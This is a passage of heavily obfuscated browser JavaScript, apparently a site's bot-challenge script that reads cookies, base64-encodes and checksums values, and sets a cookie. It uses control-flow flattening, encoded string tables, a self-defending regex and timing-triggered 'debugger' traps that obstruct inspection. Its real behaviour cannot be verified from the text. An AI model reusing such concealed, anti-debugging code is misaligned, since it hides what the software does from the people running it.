_0x2682e8&_0x4f37ea;},'\x68\x61\x4c':function _0x1ff42c(_0x33a158,_0x2d026a){return _0x33a158>>_0x2d026a;},'\x68\x42\x56':function _0x2198b5(_0x3ba9f5,_0x48c3f1){return _0x3ba9f5==_0x48c3f1;},'\x53\x50\x6a':function _0x13fec3(_0x581272,_0x56b274){return _0x581272>>_0x56b274;},'\x41\x55\x77':function _0x39311f(_0x104221,_0x5c73ee){return _0x104221<<_0x5c73ee;},'\x66\x6a\x5a':function _0x3cb718(_0x13e11b,_0x503f3d){return _0x13e11b&_0x503f3d;},'\x54\x6f\x69':function _0x320bfb(_0x9acc2e,_0x1ff8c2){return _0x9acc2e&_0x1ff8c2;},'\x7a\x4b\x6d':function _0x15f5cd(_0x4ab0a4,_0x450319){return _0x4ab0a4<<_0x450319;},'\x4d\x4a\x73':function _0x266ec2(_0x342d2b,_0x5c59c0){return _0x342d2b&_0x5c59c0;},'\x6b\x4f\x6f':function _0x3bcc42(_0x169e31,_0x1e3d0c){return _0x169e31&_0x1e3d0c;}};var _0x3ba0dd=_0x4a99('0xa', '\x6a\x26\x57\x63')[_0x4a99('0xb', '\x51\x4e\x63\x4a')]('\x7c'),_0x3dee7d=0x0;while(!![]){switch(_0x3ba0dd[_0x3dee7d++]){case'\x30':var _0x78c7f,_0x158626,_0x2dd9ff;continue;case'\x31':var _0x46e3fa,_0x5696ed,_0x3276a8;continue;case'\x32':return _0x78c7f;continue;case'\x33':while(_0x3530d3[_0x4a99('0xc', '\x5a\x21\x65\x75')](_0x158626,_0x2dd9ff)){var _0x32c271=_0x4a99('0xd', '\x65\x66\x6d\x66')[_0x4a99('0xe', '\x65\x39\x31\x57')]('\x7c'),_0x380d51=0x0;while(!![]){switch(_0x32c271[_0x380d51++]){case'\x30':_0x78c7f+=_0x43840c[_0x4a99('0xf', '\x46\x4e\x5b\x40')](_0x3530d3[_0x4a99('0x10', '\x72\x39\x6a\x4b')](_0x3530d3[_0x4a99('0x11', '\x47\x4b\x73\x64')](_0x3530d3[_0x4a99('0x12', '\x41\x29\x26\x61')](_0x5696ed,0xf),0x2),_0x3530d3[_0x4a99('0x13', '\x75\x65\x4c\x71')](_0x3530d3[_0x4a99('0x14', '\x43\x64\x79\x73')](_0x3276a8,0xc0),0x6)));continue;case'\x31':_0x78c7f+=_0x43840c[_0x4a99('0x15', '\x76\x50\x67\x75')](_0x3530d3[_0x4a99('0x16', '\x36\x4d\x26\x71')](_0x46e3fa,0x2));continue;case'\x32':if(_0x3530d3[_0x4a99('0x17', '\x57\x78\x58\x2a')](_0x158626,_0x2dd9ff)){_0x78c7f+=_0x43840c[_0x4a99('0x18', '\x41\x29\x26\x61')](_0x3530d3[_0x4a99('0x19', '\x42\x5b\x50\x69')](_0x46e3fa,0x2));_0x78c7f+=_0x43840c[_0x4a99('0x1a', '\x30\x53\x34\x73')](_0x3530d3[_0x4a99('0x1b', '\x6d\x43\x63\x54')](_0x46e3fa&0x3,0x4));_0x78c7f+='\x3d\x3d';break;}continue;case'\x33':_0x78c7f+=_0x43840c[_0x4a99('0x18', '\x41\x29\x26\x61')](_0x3530d3[_0x4a99('0x1c', '\x46\x4e\x5b\x40')](_0x3276a8,0x3f));continue;case'\x34':_0x78c7f+=_0x43840c[_0x4a99('0x1d', '\x47\x72\x5e\x25')](_0x3530d3[_0x4a99('0x1e', '\x6e\x26\x75\x37')](_0x3530d3[_0x4a99('0x1f', '\x37\x25\x52\x38')](_0x3530d3[_0x4a99('0x20', '\x6e\x26\x75\x37')](_0x46e3fa,0x3),0x4),_0x3530d3[_0x4a99('0x21', '\x46\x29\x25\x57')](_0x5696ed,0xf0)>>0x4));continue;case'\x35':_0x46e3fa=_0x19e7d0[_0x4a99('0x22', '\x36\x4d\x26\x71')](_0x158626++)&0xff;continue;case'\x36':_0x3276a8=_0x19e7d0[_0x4a99('0x23', '\x51\x54\x74\x41')](_0x158626++);continue;case'\x37':if(_0x3530d3[_0x4a99('0x24', '\x4f\x52\x6c\x6b')](_0x158626,_0x2dd9ff)){_0x78c7f+=_0x43840c[_0x4a99('0x25', '\x28\x31\x53\x40')](_0x3530d3[_0x4a99('0x26', '\x51\x4e\x63\x4a')](_0x46e3fa,0x2));_0x78c7f+=_0x43840c[_0x4a99('0x18', '\x41\x29\x26\x61')](_0x3530d3[_0x4a99('0x27', '\x28\x31\x53\x40')](_0x3530d3[_0x4a99('0x28', '\x43\x77\x47\x53')](_0x46e3fa,0x3),0x4)|_0x3530d3[_0x4a99('0x29', '\x56\x51\x70\x65')](_0x5696ed&0xf0,0x4));_0x78c7f+=_0x43840c[_0x4a99('0x2a', '\x48\x4b\x4c\x79')](_0x3530d3[_0x4a99('0x2b', '\x71\x64\x56\x62')](_0x3530d3[_0x4a99('0x2c', '\x5a\x21\x65\x75')](_0x5696ed,0xf),0x2));_0x78c7f+='\x3d';break;}continue;case'\x38':_0x5696ed=_0x19e7d0[_0x4a99('0x2d', '\x48\x4b\x4c\x79')](_0x158626++);continue;}break;}}continue;case'\x34':_0x2dd9ff=_0x19e7d0[_0x4a99('0x2e', '\x56\x51\x70\x65')];continue;case'\x35':var _0x43840c=_0x4a99('0x2f', '\x46\x4e\x5b\x40');continue;case'\x36':_0x158626=0x0;continue;case'\x37':_0x78c7f='';continue;}break;}}function _0xef570b(_0x4feca1){var _0x141876=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x141876();return function(_0x31f05b){_0x571820+=_0x31f05b;return _0xa0891d[_0x4a99('0x30', '\x4b\x2a\x33\x32')](_0x4feca1,_0x31f05b);};}function _0x1e66d0(){var _0x2d8b31={'\x64\x77\x44':function _0x3d3e87(_0x5b6132){return _0x5b6132();},'\x6b\x63\x74':function _0x11594e(_0x522d74,_0x1b32db){return _0x522d74<_0x1b32db;},'\x74\x63\x4d':function _0x33222e(_0x58c6c0,_0x40ac1b){return _0x58c6c0+_0x40ac1b;}};var _0x4b54d6=_0x4a99('0x31', '\x72\x39\x6a\x4b')[_0x4a99('0x32', '\x30\x53\x34\x73')]('\x7c'),_0x2c5128=0x0;while(!![]){switch(_0x4b54d6[_0x2c5128++]){case'\x30':var _0x3be7ed=new _0x529107[_0x4a99('0x33', '\x6e\x26\x75\x37')]();continue;case'\x31':_0x2d8b31[_0x4a99('0x34', '\x41\x29\x26\x61')](_0x3bad72);continue;case'\x32':var _0x40a769=new _0x529107[_0x4a99('0x35', '\x6e\x26\x75\x37')](_0x4a99('0x36', '\x37\x25\x52\x38'));continue;case'\x33':for(var _0x43b1cc=0x0;_0x2d8b31[_0x4a99('0x37', '\x56\x69\x58\x76')](_0x43b1cc,_0xdab8be[_0x4a99('0x38', '\x69\x4c\x63\x51')]);_0x43b1cc++){var _0x2c14c9=_0xdab8be[_0x43b1cc][_0x4a99('0x39', '\x4b\x2a\x33\x32')](0x0,_0xdab8be[_0x43b1cc][_0x4a99('0x3a', '\x48\x79\x33\x52')]('\x3d'));var _0x8c94a6=_0xdab8be[_0x43b1cc][_0x4a99('0x3b', '\x76\x50\x67\x75')](_0x2d8b31[_0x4a99('0x3c', '\x42\x5b\x50\x69')](_0xdab8be[_0x43b1cc][_0x4a99('0x3d', '\x42\x5b\x50\x69')]('\x3d'),0x1),_0xdab8be[_0x43b1cc][_0x4a99('0x3e', '\x56\x67\x29\x61')]);if(_0x40a769[_0x4a99('0x3f', '\x40\x75\x33\x65')](_0x2c14c9)){_0x3be7ed[_0x3be7ed[_0x4a99('0x40', '\x43\x24\x42\x74')]]=_0x8c94a6;}}continue;case'\x34':var _0xdab8be=_0x14ae17[_0x4a99('0x41', '\x47\x4b\x73\x64')][_0x4a99('0x42', '\x42\x4f\x70\x25')]('\x3b');continue;case'\x35':return _0x3be7ed;continue;}break;}}function _0x4cb680(_0x24a441){var _0xd76bfe={'\x73\x67\x57':function _0x51861a(_0x58f76d){return _0x58f76d();},'\x4b\x46\x64':function _0x150e5f(_0x4d827d,_0x5e0eca){return _0x4d827d<_0x5e0eca;},'\x50\x46\x50':function _0x32ee1a(_0x33e7d8,_0xd75726){return _0x33e7d8==_0xd75726;},'\x46\x43\x44':function _0x510604(_0x381532,_0x49c939){return _0x381532%_0x49c939;},'\x47\x4c\x73':function _0x495cfa(_0x8169bf,_0x5515b4){return _0x8169bf/_0x5515b4;},'\x46\x77\x52':function _0xa0c239(_0x5819f1,_0x37d63c){return _0x5819f1(_0x37d63c);},'\x4c\x68\x4f':function _0x5764d7(_0x55a09a,_0x26f421){return _0x55a09a+_0x26f421;},'\x6b\x6b\x53':function _0x170421(_0x1f1653,_0x2231de){return _0x1f1653+_0x2231de;},'\x43\x67\x6b':function _0x39edaf(_0x4c681c,_0x4e07f9,_0x33bedd){return _0x4c681c(_0x4e07f9,_0x33bedd);},'\x70\x66\x51':function _0x4c482c(_0x15b65f,_0x1a911f){return _0x15b65f-_0x1a911f;},'\x6d\x41\x69':function _0x256e06(_0x3e54c5,_0x4509b4){return _0x3e54c5<_0x4509b4;},'\x53\x75\x71':function _0x315518(_0xfd7edb,_0x3c537d){return _0xfd7edb+_0x3c537d;},'\x54\x51\x5a':function _0x4741a8(_0x56d12d,_0xa3988b){return _0x56d12d%_0xa3988b;},'\x41\x53\x46':function _0x245c1e(_0x157438,_0x37ff7a){return _0x157438<_0x37ff7a;},'\x5a\x61\x66':function _0x4be0b8(_0x7fca04,_0x1ef1c5){return _0x7fca04(_0x1ef1c5);},'\x77\x47\x6e':function _0x3af606(_0x5525d8,_0x90d7a4){return _0x5525d8+_0x90d7a4;},'\x61\x72\x50':function _0xa41293(_0x915101,_0x319704){return _0x915101(_0x319704);},'\x50\x55\x67':function _0x1dc74a(_0x3e1d01,_0x1d76fa){return _0x3e1d01+_0x1d76fa;},'\x66\x48\x52':function _0x32acc1(_0xfa2753,_0x2d29eb){return _0xfa2753<_0x2d29eb;}};var _0x2a129e=_0x4a99('0x43', '\x58\x4a\x78\x23')[_0x4a99('0x44', '\x71\x64\x56\x62')]('\x7c'),_0x38678c=0x0;while(!![]){switch(_0x2a129e[_0x38678c++]){case'\x30':_0xa994[_0x4a99('0x45', '\x33\x24\x25\x67')]();continue;case'\x31':_0xd76bfe[_0x4a99('0x46', '\x6d\x6a\x5e\x24')](_0x3bad72);continue;case'\x32':for(var _0x336421=0x0;_0xd76bfe[_0x4a99('0x47', '\x48\x79\x33\x52')](_0x336421,_0x384e0d[_0x4a99('0x48', '\x48\x79\x33\x52')]);_0x336421++){_0x3c8aa1[_0x4a99('0x49', '\x72\x39\x6a\x4b')](_0x336421);}continue;case'\x33':var _0x26e342={'\x4d\x67\x73':function _0x49b2d9(_0x3e3435,_0x401775){return _0xd76bfe[_0x4a99('0x4a', '\x76\x50\x67\x75')](_0x3e3435,_0x401775);},'\x6c\x79\x41':function _0x2942d9(_0x18fe8c,_0x110b06){return _0xd76bfe[_0x4a99('0x4b', '\x41\x29\x26\x61')](_0x18fe8c,_0x110b06);},'\x6b\x4e\x67':function _0x2b138e(_0x286e78,_0x29f3ea){return _0xd76bfe[_0x4a99('0x4c', '\x48\x79\x33\x52')](_0x286e78,_0x29f3ea);},'\x44\x72\x4e':function _0x460e2a(_0x1f5c09,_0x2e6394){return _0x1f5c09|_0x2e6394;},'\x53\x68\x48':function _0x1bd39c(_0x518ea3,_0x496b6c){return _0x518ea3/_0x496b6c;}};continue;case'\x34':var _0x2cb903=new _0x529107[_0x4a99('0x4d', '\x65\x39\x31\x57')](_0x4ff3ac[_0x4a99('0x4e', '\x43\x26\x6e\x6a')]);continue;case'\x35':_0x293a68=_0xd76bfe[_0x4a99('0x4f', '\x56\x69\x58\x76')](btoa,_0xd76bfe[_0x4a99('0x50', '\x43\x24\x42\x74')](_0xd76bfe[_0x4a99('0x50', '\x43\x24\x42\x74')](_0xd76bfe[_0x4a99('0x51', '\x56\x69\x58\x76')](_0xd76bfe[_0x4a99('0x52', '\x47\x72\x5e\x25')](_0x4a99,_0xd76bfe[_0x4a99('0x53', '\x6c\x25\x54\x41')](_0xa994[_0x4a99('0x54', '\x43\x64\x79\x73')],0x1),_0x2b6be3[_0x4a99('0x55', '\x43\x64\x79\x73')](0x0,0x5)),_0x4a99('0x56', '\x47\x72\x5e\x25')),_0x281c19)+_0x4a99('0x57', '\x6c\x25\x54\x41'),_0x3e1411));continue;case'\x36':var _0x4ff3ac=_0xd76bfe[_0x4a99('0x58', '\x57\x78\x58\x2a')](_0x1e66d0);continue;case'\x37':var _0x286f4d=_0x540f84[_0x4a99('0x59', '\x71\x64\x56\x62')](function(_0x242789){return _0x26e342[_0x4a99('0x5a', '\x4f\x52\x6c\x6b')](_0x26e342[_0x4a99('0x5b', '\x65\x66\x6d\x66')](_0x242789,_0x4e06bc),_0xf75009)?_0x44f0f5[_0x26e342[_0x4a99('0x5c', '\x36\x4d\x26\x71')](_0x242789,_0x4e06bc)]:_0x7d2faf[_0x26e342[_0x4a99('0x5d', '\x56\x67\x29\x61')](_0x26e342[_0x4a99('0x5e', '\x40\x75\x33\x65')](_0x242789,_0x4e06bc),_0xf75009)];})[_0x4a99('0x5f', '\x71\x64\x56\x62')]('');continue;case'\x38':for(var _0x1b58aa=0x0;_0xd76bfe[_0x4a99('0x60', '\x46\x4e\x5b\x40')](_0x1b58aa,_0x2b6be3[_0x4a99('0x61', '\x51\x4e\x63\x4a')]);_0x1b58aa++){_0x3e1411+=_0xd76bfe[_0x4a99('0x62', '\x6c\x25\x54\x41')](_0x2b6be3[_0x4a99('0x63', '\x40\x75\x33\x65')](_0x1b58aa),_0x281c19[_0x4a99('0x64', '\x71\x64\x56\x62')](_0xd76bfe[_0x4a99('0x65', '\x69\x4c\x63\x51')](_0x1b58aa,_0x281c19[_0x4a99('0x66', '\x31\x4b\x57\x79')])))[_0x4a99('0x67', '\x4b\x2a\x33\x32')](0x10);}continue;case'\x39':var _0x44f0f5=_0x3c8aa1[_0x4a99('0x68', '\x40\x75\x33\x65')](function(_0x1c975c){return _0xa0891d[_0x4a99('0x69', '\x30\x53\x34\x73')](_0x3c8aa1[_0x1c975c],_0x4e06bc)?'':_0x384e0d[_0x1c975c];})[_0x4a99('0x6a', '\x75\x65\x4c\x71')]('');continue;case'\x31\x30':_0xd76bfe[_0x4a99('0x6b', '\x70\x47\x41\x64')](_0x3bad72);continue;case'\x31\x31':for(var _0x1b58aa=0x0;_0xd76bfe[_0x4a99('0x6c', '\x47\x72\x5e\x25')](_0x1b58aa,_0x4ff3ac[_0x4a99('0x6d', '\x75\x65\x4c\x71')]);_0x1b58aa++){_0x2cb903[_0x1b58aa]=_0xd76bfe[_0x4a99('0x6e', '\x46\x29\x25\x57')](_0x11e995,_0xd76bfe[_0x4a99('0x6f', '\x37\x25\x52\x38')](_0x24a441,_0x4ff3ac[_0x1b58aa]));}continue;case'\x31\x32':_0xa994[_0x4a99('0x70', '\x42\x4f\x70\x25')](_0xd76bfe[_0x4a99('0x71', '\x31\x4b\x57\x79')](btoa,_0x24a441));continue;case'\x31\x33':var _0x3e1411='';continue;case'\x31\x34':var _0x4e06bc=0x2;continue;case'\x31\x35':_0x596671(_0x4a99('0x72', '\x48\x79\x33\x52'),_0x293a68,0x14);continue;case'\x31\x36':var _0x9f5f14='\x95\x0f\x99\xae\xec\xed\x34\xf5';var _0x62319e=0x2;var _0x781cc8=0x0;var _0x1de4e1=[];for(var _0x9b6331=0x0;_0x9b6331<_0x9f5f14['\x6c\x65\x6e\x67\x74\x68'];_0x9b6331++){_0x1de4e1['\x70\x75\x73\x68'](_0x9b6331);}var _0x2be5e2=_0x1de4e1.map(function(_0xb7697d){return (_0x1de4e1[_0xb7697d]%_0x62319e)?'':_0x9f5f14[_0xb7697d];})['\x6a\x6f\x69\x6e']('');var _0x86a13a=_0x1de4e1.map(function(_0xa2a441){return (_0x1de4e1[_0xa2a441]%_0x62319e)?_0x9f5f14[_0xa2a441]:'';})['\x6a\x6f\x69\x6e']('');var _0x807cbe=[];for(var _0x48b4ef=0x0;_0x48b4ef<_0x2be5e2['\x6c\x65\x6e\x67\x74\x68']+_0x86a13a['\x6c\x65\x6e\x67\x74\x68'];_0x48b4ef++){_0x807cbe['\x70\x75\x73\x68'](_0x48b4ef);}var _0xc5026f=_0x807cbe.map(function(_0x833614){return _0x833614%_0x62319e==_0x781cc8?_0x2be5e2[_0x833614/_0x62319e]:_0x86a13a[_0x833614/_0x62319e|_0x781cc8];})['\x6a\x6f\x69\x6e']('');var _0x919a16='\x08\x39\xeb\x1f\x97\x58\x01\x52';var _0xe5aa1e=0x2;var _0xbb35ff=0x0;var _0x5cd72b=[];for(var _0xe2055b=0x0;_0xe2055b<_0x919a16['\x6c\x65\x6e\x67\x74\x68'];_0xe2055b++){_0x5cd72b['\x70\x75\x73\x68'](_0xe2055b);}var _0x185c55=_0x5cd72b.map(function(_0x1baccc){return (_0x5cd72b[_0x1baccc]%_0xe5aa1e)?'':_0x919a16[_0x1baccc];})['\x6a\x6f\x69\x6e']('');var _0x759ad0=_0x5cd72b.map(function(_0xab529f){return (_0x5cd72b[_0xab529f]%_0xe5aa1e)?_0x919a16[_0xab529f]:'';})['\x6a\x6f\x69\x6e']('');var _0x5af471=[];for(var _0xae56dc=0x0;_0xae56dc<_0x185c55['\x6c\x65\x6e\x67\x74\x68']+_0x759ad0['\x6c\x65\x6e\x67\x74\x68'];_0xae56dc++){_0x5af471['\x70\x75\x73\x68'](_0xae56dc);}var _0x808d4b=_0x5af471.map(function(_0x19add1){return _0x19add1%_0xe5aa1e==_0xbb35ff?_0x185c55[_0x19add1/_0xe5aa1e]:_0x759ad0[_0x19add1/_0xe5aa1e|_0xbb35ff];})['\x6a\x6f\x69\x6e']('');var _0x743400='\xbe\x7a\xbe\xe7\x33\x94\x4f\xa2';var _0x6ead33=_0x743400['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x263ca2=_0x743400['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2b6be3=_0x4a99('0x74', _0x808d4b);continue;case'\x31\x37':for(var _0x410c23=0x0;_0xd76bfe[_0x4a99('0x75', '\x36\x4d\x26\x71')](_0x410c23,_0xd76bfe[_0x4a99('0x76', '\x65\x66\x6d\x66')](_0x44f0f5[_0x4a99('0x77', '\x33\x24\x25\x67')],_0x7d2faf[_0x4a99('0x61', '\x51\x4e\x63\x4a')]));_0x410c23++){_0x540f84[_0x4a99('0x78', '\x40\x75\x33\x65')](_0x410c23);}continue;case'\x31\x38':var _0x281c19=_0x2cb903[_0x4a99('0x79', '\x56\x69\x58\x76')]();continue;case'\x31\x39':var _0x3c8aa1=[];continue;case'\x32\x30':var _0x293a68;continue;case'\x32\x31':var _0xf75009=0x0;continue;case'\x32\x32':var _0x540f84=[];continue;case'\x32\x33':var _0x384e0d=_0x4a99('0x7a', '\x33\x24\x25\x67');continue;case'\x32\x34':var _0x7d2faf=_0x3c8aa1[_0x4a99('0x7b', '\x48\x21\x67\x29')](function(_0x56db27){return _0xa0891d[_0x4a99('0x7c', '\x43\x26\x6e\x6a')](_0x3c8aa1[_0x56db27],_0x4e06bc)?_0x384e0d[_0x56db27]:'';})[_0x4a99('0x5f', '\x71\x64\x56\x62')]('');continue;}break;}}function _0x11e995(_0x4ac3df){var _0x50b55d=0x0;for(var _0x4c615f=0x0;_0xa0891d[_0x4a99('0x7d', '\x6a\x26\x57\x63')](_0x4c615f,_0x4ac3df[_0x4a99('0x7e', '\x6b\x29\x72\x4d')]);_0x4c615f++){_0x50b55d+=_0x4ac3df[_0x4a99('0x7f', '\x6b\x29\x72\x4d')](_0x4c615f);}_0xa0891d[_0x4a99('0x80', '\x70\x47\x41\x64')](_0x3bad72);return _0x50b55d;}function _0x596671(_0x4cfc36,_0x2ab636,_0x2183b0){var _0x30587b={'\x41\x6a\x6f':function _0x2060d5(_0x3e7996,_0x3e5080){return _0x3e7996+_0x3e5080;},'\x63\x44\x71':function _0x3a1e3b(_0x1fef9b,_0x269388){return _0x1fef9b*_0x269388;},'\x76\x59\x44':function _0x3eb5d1(_0x3539fe,_0xd0c4c5){return _0x3539fe+_0xd0c4c5;},'\x77\x6d\x5a':function _0x1c5ec0(_0x4b885f,_0x2e72e7){return _0x4b885f<_0x2e72e7;},'\x63\x47\x74':function _0x3a2970(_0x3a31a6,_0x3b9d67){return _0x3a31a6<_0x3b9d67;},'\x76\x4e\x52':function _0x59aed7(_0x23a97d,_0x59c8b2){return _0x23a97d+_0x59c8b2;},'\x4f\x6a\x56':function _0x328037(_0x5a0667,_0x4e2935){return _0x5a0667%_0x4e2935;},'\x50\x48\x50':function _0x21769f(_0xb53b5e,_0x540122){return _0xb53b5e==_0x540122;},'\x6c\x61\x77':function _0x29c0ba(_0x50b4b2,_0x233a3f){return _0x50b4b2/_0x233a3f;},'\x4e\x73\x4b':function _0x23d265(_0x369c57,_0x1b4eea){return _0x369c57|_0x1b4eea;}};var _0x5e01d6=_0x4a99('0x81', '\x43\x26\x6e\x6a')[_0x4a99('0x82', '\x62\x21\x30\x5e')]('\x7c'),_0x573b7d=0x0;while(!![]){switch(_0x5e01d6[_0x573b7d++]){case'\x30':var _0x2217c6='';continue;case'\x31':var _0x582859=[];continue;case'\x32':if(_0x2183b0){var _0x472c57=new _0x529107[_0x4a99('0x83', '\x57\x78\x58\x2a')]();_0x472c57[_0x4a99('0x84', '\x53\x31\x56\x68')](_0x30587b[_0x4a99('0x85', '\x6a\x26\x57\x63')](_0x472c57[_0x4a99('0x86', '\x43\x24\x42\x74')](),_0x30587b[_0x4a99('0x87', '\x76\x50\x67\x75')](_0x2183b0,0x3e8)));var _0x2217c6=_0x30587b[_0x4a99('0x88', '\x76\x50\x67\x75')](_0x4a99('0x89', '\x51\x54\x74\x41'),_0x472c57[_0x4a99('0x8a', '\x6b\x29\x72\x4d')]());}continue;case'\x33':var _0xd35a52=_0xa52683[_0x4a99('0x8b', '\x43\x24\x42\x74')](function(_0x53d1fe){return _0x3bd107[_0x4a99('0x8c', '\x42\x5b\x50\x69')](_0x53d1fe%_0x36078c,_0x4be5d7)?_0x565d2f[_0x3bd107[_0x4a99('0x8d', '\x6b\x24\x5e\x65')](_0x53d1fe,_0x36078c)]:_0x2484a9[_0x3bd107[_0x4a99('0x8e', '\x48\x79\x33\x52')](_0x3bd107[_0x4a99('0x8f', '\x43\x26\x6e\x6a')](_0x53d1fe,_0x36078c),_0x4be5d7)];})[_0x4a99('0x90', '\x71\x55\x61\x72')]('');continue;case'\x34':for(var _0x4e58a3=0x0;_0x30587b[_0x4a99('0x91', '\x40\x75\x33\x65')](_0x4e58a3,_0x3d24fe[_0x4a99('0x66', '\x31\x4b\x57\x79')]);_0x4e58a3++){_0x582859[_0x4a99('0x92', '\x43\x26\x6e\x6a')](_0x4e58a3);}continue;case'\x35':var _0x2484a9=_0x582859[_0x4a99('0x93', '\x62\x21\x30\x5e')](function(_0x591fd7){return _0x582859[_0x591fd7]%_0x36078c?_0x3d24fe[_0x591fd7]:'';})[_0x4a99('0x94', '\x28\x28\x53\x36')]('');continue;case'\x36':for(var _0x3e1ec0=0x0;_0x30587b[_0x4a99('0x95', '\x4b\x2a\x33\x32')](_0x3e1ec0,_0x30587b[_0x4a99('0x96', '\x47\x4b\x73\x64')](_0x565d2f[_0x4a99('0x97', '\x6c\x25\x54\x41')],_0x2484a9[_0x4a99('0x6d', '\x75\x65\x4c\x71')]));_0x3e1ec0++){_0xa52683[_0x4a99('0x98', '\x71\x55\x61\x72')](_0x3e1ec0);}continue;case'\x37':_0x14ae17[_0x4a99('0x99', '\x65\x39\x31\x57')]=_0x30587b[_0x4a99('0x9a', '\x42\x4f\x70\x25')](_0x30587b[_0x4a99('0x9b', '\x76\x50\x67\x75')](_0x30587b[_0x4a99('0x9c', '\x46\x29\x25\x57')](_0x30587b[_0x4a99('0x9d', '\x51\x54\x74\x41')](_0x4cfc36,'\x3d'),_0x2ab636),_0x2217c6),_0x4a99('0x9e', '\x6d\x43\x63\x54'));continue;case'\x38':var _0x4be5d7=0x0;continue;case'\x39':var _0xa52683=[];continue;case'\x31\x30':var _0x565d2f=_0x582859[_0x4a99('0x9f', '\x76\x50\x67\x75')](function(_0x333a94){return _0x3bd107[_0x4a99('0xa0', '\x48\x79\x33\x52')](_0x582859[_0x333a94],_0x36078c)?'':_0x3d24fe[_0x333a94];})[_0x4a99('0xa1', '\x37\x25\x52\x38')]('');continue;case'\x31\x31':var _0x3bd107={'\x58\x4d\x43':function _0x49808d(_0x4b9ad3,_0x1dde55){return _0x30587b[_0x4a99('0xa2', '\x6e\x26\x75\x37')](_0x4b9ad3,_0x1dde55);},'\x49\x74\x51':function _0x4827b2(_0x232e2b,_0x39be77){return _0x30587b[_0x4a99('0xa3', '\x40\x75\x33\x65')](_0x232e2b,_0x39be77);},'\x59\x51\x68':function _0x2a3944(_0x2a7f4a,_0x11bb21){return _0x30587b[_0x4a99('0xa4', '\x47\x72\x5e\x25')](_0x2a7f4a,_0x11bb21);},'\x59\x66\x68':function _0x8dc260(_0x4a5c1e,_0x7b49cd){return _0x30587b[_0x4a99('0xa5', '\x6b\x29\x72\x4d')](_0x4a5c1e,_0x7b49cd);}};continue;case'\x31\x32':var _0x3d24fe=_0x4a99('0xa6', '\x65\x39\x31\x57');continue;case'\x31\x33':var _0x36078c=0x2;continue;}break;}}function _0x441a60(){function _0x8c051a(_0x14617e){if(_0xa0891d[_0x4a99('0xa7', '\x58\x4a\x78\x23')](_0xa0891d[_0x4a99('0xa8', '\x30\x53\x34\x73')]('',_0x14617e/_0x14617e)[_0x4a99('0x2e', '\x56\x51\x70\x65')],0x1)||_0xa0891d[_0x4a99('0xa9', '\x47\x4b\x73\x64')](_0xa0891d[_0x4a99('0xaa', '\x6b\x24\x5e\x65')](_0x14617e,0x14),0x0)){(function(){}[_0x4a99('0xab', '\x56\x51\x70\x65')](_0x4a99('0xac', '\x71\x64\x56\x62'))());}else{(function(){}[_0x4a99('0xad', '\x6b\x24\x5e\x65')](_0x4a99('0xae', '\x43\x64\x79\x73'))());}return _0xa0891d[_0x4a99('0xaf', '\x51\x4e\x63\x4a')](_0x8c051a,++_0x14617e);}try{return _0x8c051a(0x0);}catch(_0x14f3ef){}};function _0x3bad72(){if(_0xa0891d[_0x4a99('0xb0', '\x6e\x26\x75\x37')](_0xa0891d[_0x4a99('0xb1', '\x36\x4d\x26\x71')](new _0x529107[_0x4a99('0xb2', '\x76\x50\x67\x75')]()[_0x4a99('0x9', '\x71\x64\x56\x62')](),_0x113620),0x1f4)){_0xa0891d[_0x4a99('0xb3', '\x33\x24\x25\x67')](_0x441a60);}}function _0x5b952f(_0x1b4dfe){var _0x39dfae={'\x62\x6c\x73':function _0x9ca7cc(_0x102377,_0x17fe40){return _0x102377<_0x17fe40;},'\x43\x65\x71':function _0x580b54(_0x408232,_0x4d852f){return _0x408232<_0x4d852f;},'\x74\x6a\x64':function _0x8c48f6(_0x3a1d4c,_0x390814){return _0x3a1d4c<_0x390814;},'\x4f\x4b\x68':function _0x539886(_0xaaa7c2,_0x595811){return _0xaaa7c2!==_0x595811;},'\x79\x66\x47':function _0x14b813(_0x352f49){return _0x352f49();},'\x54\x51\x42':function _0x5ab3b2(_0x5a29b4,_0x3c7df7){return _0x5a29b4(_0x3c7df7);},'\x69\x4f\x68':function _0x474909(_0x66becd,_0x54db79){return _0x66becd+_0x54db79;},'\x47\x67\x51':function _0x1c8441(_0x4ffcb0,_0x571cd4){return _0x4ffcb0(_0x571cd4);},'\x48\x79\x78':function _0x41bd1c(_0x4867e1,_0x20d9ba){return _0x4867e1+_0x20d9ba;},'\x70\x7a\x70':function _0x217aa7(_0x5a03e3){return _0x5a03e3();},'\x77\x44\x54':function _0x582360(_0x114235,_0x565af7){return _0x114235===_0x565af7;},'\x64\x6f\x64':function _0x4e2328(_0x329a35,_0xb0b0b4){return _0x329a35+_0xb0b0b4;},'\x6d\x53\x5a':function _0x52b839(_0x32ddea,_0x5c2261){return _0x32ddea===_0x5c2261;},'\x71\x4b\x55':function _0x2f422d(_0x40bf7b,_0x1b40e7){return _0x40bf7b(_0x1b40e7);},'\x75\x73\x4a':function _0xb64e54(_0x4cf607,_0x998483){return 